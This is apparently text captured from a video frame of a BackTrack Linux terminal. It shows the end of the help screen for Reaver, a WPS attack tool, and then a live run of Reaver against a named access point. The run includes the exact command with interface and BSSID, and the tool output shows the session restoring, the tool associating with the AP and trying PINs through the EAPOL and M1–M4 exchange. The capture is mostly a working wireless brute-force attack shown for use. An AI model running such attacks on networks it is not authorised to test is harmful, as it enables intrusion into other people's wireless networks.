 Applications Places System Thu Mar 29, 10:55 PM
root@bt: ~
File Edit View Terminal Help
-A, --no-associate Do not associate with the AP (associatio
n must be done by another application)
-N, --no-nacks Do not send NACK messages when out of or
der packets are received
-S, --dh-small Use small DH keys to improve crack speed
-L, --ignore-locks Ignore locked state reported by the targ
et AP
-E, --eap-terminate Terminate each WPS session with an EAP F
AIL packet
-n, --nack Target AP always sends a NACK [Auto]
-w, --win7 Mimic a Windows 7 registrar [False]
Example:
reaver -i mon0 -b 00:90:4C:C1:AC:21 -vv
root@bt:~# reaver -i mon0 -b68:7F:74:D6:8F:BD -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 68:7F:74:D6:8F:BD? [n/Y] y
[+] Restored previous session
[+] Waiting for beacon from 68:7F:74:D6:8F:BD
[+] Switching mon0 to channel 1
[+] Associated with 68:7F:74:D6:8F:BD (ESSID: Skidhacker.com)
[+] Trying pin 01235678
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
<< back | track 5
the quieter you become, the more you are able to hear
root@bt: ~